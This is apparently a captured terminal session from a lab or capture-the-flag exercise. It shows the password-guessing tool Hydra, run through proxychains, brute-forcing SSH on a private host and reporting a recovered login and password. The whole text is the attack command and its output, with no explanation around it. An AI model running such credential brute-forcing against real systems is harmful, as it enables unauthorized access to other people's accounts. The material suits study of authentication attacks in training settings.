 ❯ proxychains hydra -l secretserver -P passwords.txt 172.18.0.130 ssh -vvv 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-03 00:11:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 263 login tries (l:1/p:263), ~17 tries per task
[DATA] attacking ssh://172.18.0.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://secretserver@172.18.0.130:22
[INFO] Successful, password authentication is supported by ssh://172.18.0.130:22
[22][ssh] host: 172.18.0.130   login: secretserver   password: secretserver123
[STATUS] attack finished for 172.18.0.130 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-03 00:11:57